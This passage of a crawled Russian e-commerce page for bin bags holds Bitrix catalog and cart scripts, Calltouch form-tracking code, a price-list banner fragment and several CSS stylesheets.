30464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_18573_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_tbj6y0 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'tbj6y0'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].5a6ec815ee6899320c66dcd20d3626f4d1a7ffa77eecca287b71dd2cffc434eb',
        container: 'container-tbj6y0',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_125 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_125'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'125','PICT':{'ID':'41683','SRC':'/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg','WIDTH':'550','HEIGHT':'235'},'NAME':'Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'89','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'40.95','VALUE_NOVAT':'34.125','DISCOUNT_VALUE_VAT':'40.95','DISCOUNT_VALUE_NOVAT':'34.125','ROUND_VALUE_VAT':'40.95','ROUND_VALUE_NOVAT':'34.125','VALUE':'40.95','UNROUND_DISCOUNT_VALUE':'40.95','DISCOUNT_VALUE':'40.95','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'6.825','DISCOUNT_VATRATE_VALUE':'6.825','ROUND_VATRATE_VALUE':'6.825','PRINT_VALUE_NOVAT':'34.13','PRINT_VALUE_VAT':'40.95','PRINT_VATRATE_VALUE':'6.83','PRINT_DISCOUNT_VALUE_NOVAT':'34.13','PRINT_DISCOUNT_VALUE_VAT':'40.95','PRINT_DISCOUNT_VATRATE_VALUE':'6.83','PRINT_VALUE':'40.95','PRINT_DISCOUNT_VALUE':'40.95','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'89','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'40.95','VALUE_NOVAT':'34.125','DISCOUNT_VALUE_VAT':'40.95','DISCOUNT_VALUE_NOVAT':'34.125','ROUND_VALUE_VAT':'40.95','ROUND_VALUE_NOVAT':'34.125','VALUE':'40.95','UNROUND_DISCOUNT_VALUE':'40.95','DISCOUNT_VALUE':'40.95','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'6.825','DISCOUNT_VATRATE_VALUE':'6.825','ROUND_VATRATE_VALUE':'6.825','PRINT_VALUE_NOVAT':'34.13','PRINT_VALUE_VAT':'40.95','PRINT_VATRATE_VALUE':'6.83','PRINT_DISCOUNT_VALUE_NOVAT':'34.13','PRINT_DISCOUNT_VALUE_VAT':'40.95','PRINT_DISCOUNT_VATRATE_VALUE':'6.83','PRINT_VALUE':'40.95','PRINT_DISCOUNT_VALUE':'40.95','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'4','SLIDER':[{'ID':'41683','SRC':'/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg','WIDTH':'550','HEIGHT':'235'},{'ID':'2241','SRC':'/upload/iblock/c00/c00fc07010c7d70ff8ec9714750ef86f.jpg','WIDTH':'3000','HEIGHT':'2546'},{'ID':'2242','SRC':'/upload/iblock/ee0/ee03513b7c07315481d6624f2d2213c5.jpg','WIDTH':'3146','HEIGHT':'2492'},{'ID':'2243','SRC':'/upload/iblock/c24/c240564f410484183e7f52d90de04e01.jpg','WIDTH':'3028','HEIGHT':'2520'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_125)
	{
		window.obbx_117848907_125.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://meshki-optom-volsk.ru/include/catalog-banner-cost.html
body_size: 162
content:
<div class="catalog-banner">
    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
		<img class="catalog-banner__icon" src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">
		
		<p class="catalog-banner__text">
			Скачать оптовый прайс-лист
		</p>
	</a>
</div>


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volsk.ru/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114
body_size: 856
content:
.catalog-page__subsections {
    margin-bottom: 24px;
}

.catalog-page__subsections ul {
    list-style-type: none;
    margin-left: -4px;
    margin-right: -4px;
}

.catalog-page__subsections li {
    display: inline-block;
    margin: 4px;
}

.catalog-page__subsections a {
    display: block;
    padding: 4px 12px;
    background: #EBF9EB;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    text-decoration: underline;
}

.catalog-page__subsections a:hover,
.catalog-page__subsections a:focus,
.catalog-page__subsections a:active {
    color: #000;
}

.filter-menu{
    padding: 10px;
}

.filter-menu .first-items,
.filter-menu .first-items .child-items{
    list-style: none;
}

.filter-menu .first-items a{

    font-size: 14px;
    font-weight: 400;
    color: #000000;
    transition: 0.5s;
}

.filter-menu .first-items a:hover{
    color: #27b243;
}

.child-items{
    margin-top: 20px;
}

.filter-menu .child-items li a{
    font-weight: 300;
    margin-bottom: 5px;
}

.filter-menu .first-items .name{
    display: flex;
    align-items: center;
    position: relative;
}

.filter-menu .first-items .parent{
    display: flex;
    flex-direction: column;
}

.filter-menu .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    cursor: pointer;
}
.filter-menu .name.closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.filter-menu .first-items .child-items{
    display: none;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volsk.ru/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114
body_size: 856
content:
.catalog-page__subsections {
    margin-bottom: 24px;
}

.catalog-page__subsections ul {
    list-style-type: none;
    margin-left: -4px;
    margin-right: -4px;
}

.catalog-page__subsections li {
    display: inline-block;
    margin: 4px;
}

.catalog-page__subsections a {
    display: block;
    padding: 4px 12px;
    background: #EBF9EB;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    text-decoration: underline;
}

.catalog-page__subsections a:hover,
.catalog-page__subsections a:focus,
.catalog-page__subsections a:active {
    color: #000;
}

.filter-menu{
    padding: 10px;
}

.filter-menu .first-items,
.filter-menu .first-items .child-items{
    list-style: none;
}

.filter-menu .first-items a{

    font-size: 14px;
    font-weight: 400;
    color: #000000;
    transition: 0.5s;
}

.filter-menu .first-items a:hover{
    color: #27b243;
}

.child-items{
    margin-top: 20px;
}

.filter-menu .child-items li a{
    font-weight: 300;
    margin-bottom: 5px;
}

.filter-menu .first-items .name{
    display: flex;
    align-items: center;
    position: relative;
}

.filter-menu .first-items .parent{
    display: flex;
    flex-direction: column;
}

.filter-menu .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    cursor: pointer;
}
.filter-menu .name.closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.filter-menu .first-items .child-items{
    display: none;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980
body_size: 862
content:
.catalog__actions {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.catalog .catalog__actions-in-cart {
    width: 100%;
    margin: 0;
}

a.preview-favor {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    line-height: 16px;
    min-width: 50px;
    background: #27B243;
    position: relative;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* a.preview-favor:hover {
background-color: #f90;
} */
a.preview-favor:hover svg,
.webcube-favorites-link.favorite-added svg path {
    fill: #1C9331;
}

.webcube-favorites-link.favorite-added svg {
    width: 20px;
    height: 18px;
}
.product-card__info .webcube-favorites-link.favorite-added svg {
    width: auto;
    height: auto;
}
.preview-favor .btn__icon {
    display: inline-block;
    height: 16px;
}

.preview-favor path:last-child {
    display: none;
}

.preview-favor.in-favor path:last-child {
    display: block;
}

a.preview-favor:before {
    content: '';
    width: 1px;
    height: 40px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 0;
    z-index: 1;
    margin: 0;
}

.webcube-favorites-link {
    margin: 0 !important;
}

.catalog__item-inner.banner_img {
    background: #E0F5E0;
}

.catalog__item-inner.banner_img .sections__banner {
    margin: auto;
    object-fit: contain;
    flex: 0;
}

.catalog__item-inner.banner_img picture {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new {
    overflow-y: auto;
    max-height: 324px;
    margin: 0;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item {
    text-align: left;
    margin: 0;
    margin-bottom: 12px;
}

p.banner_tags__title {
    margin-bottom: 16px;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}

.catalog__item-inner.banner_tags {
    padding: 10px;
    padding-bottom: 20px;
    width: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.product-item-detail-info-container{
    flex-direction: column;
    align-items: start !important;
}

.product-item-detail-info-container .review{
    display: flex;
    margin-bottom: 10px;
    margin-top: 10px;
}

.product-item-detail-info-container .review .review__rating,
.product-item-detail-info-container .review .review__count{
    display: flex;
    font-weight: bold;
    font-size: 12px;
    color: #808080;
}

.product-item-detail-info-container .review .review__rating{
    margin-right: 10px;
}

.product-item-detail-info-container .review .review__rating img,
.product-item-detail-info-container .review .review__count img{
    width: 15px;
    height: 15px;
    margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volsk.ru/bitrix/templates/mirpack_new/custom.css?1758289007205171
body_size: 57919
content:
* {
    margin: 0;
    padding: 0;
}
iframe {
    border: none;
}
/*
input[type='number'] {
    -moz-appearance: textfield;
}*/
/*
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}*/
.red { color: #ff0000}
body {
    font-size: 14px;
    line-height: 20px;
    background-color: #fff;
    font-family: 'Commissioner', sans-serif;
    overflow-x: hidden;
}

@media (min-width: 768px) {
    body {
        font-size: 16px;
        line-height: 22px;
    }
}

/* footer bottom */
html {
    height: 100%;
}

body {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.header {
    flex: 0 0 auto;
}

.main-content {
    flex: 1 0 auto;
}

.footer {
    flex: 0 0 auto;
}

/* /footer bottom */

.row-no-gutters {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.row-no-gutters>[class^="col-"] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.font-normal {
    font-weight: normal !important;
}

.tab-content>.tab-pane {
    display: flex;
    margin-bottom: 50px;
}


.pr-0 {
    padding-right: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.line-height-5 {
    line-height: 1.5;
}

.title-b-bottom {
    padding-bottom: 16px;
    border-bottom: 2px solid #1C9331;
}

.font-size-16 {
    font-size: 16px !important;
}

.inner {
    margin: 0 auto;
    max-width: 1170px;
    position: relative;
}

.bx-footer-line {
    background: #fff !important;
}

.trust img {
    width: 115px;
}

.bx-content .h1,
.bx-content h1 {
    color: #293445;
    font-size: 24px;
    font-weight: bold;
    padding-bottom: 12px;
    text-transform: uppercase;
}

.font-bold,
b {
    font-weight: bold;
}

.no-visible {
    visibility: hidden;
    opacity: 0;
}

.font-roboto {
    font-family: 'Roboto', sans-serif;
}

h1 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

h2,
.h2 {
    font-size: 20px;
    line-height: 32px;
    font-weight: 600;
}

h3,
.h3 {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
}

@media (min-width: 992px) {
    h1 {
        font-size: 32px;
        line-height: 40px;
    }

    h2,
    .h2 {
        font-size: 24px;
    }
}

@media (min-width: 768px) {

    h3,
    .h3 {
        font-size: 20px;
        line-height: 32px;
    }
}

ol {
    list-style: none;
    counter-reset: my-awesome-counter;
}

ol li {
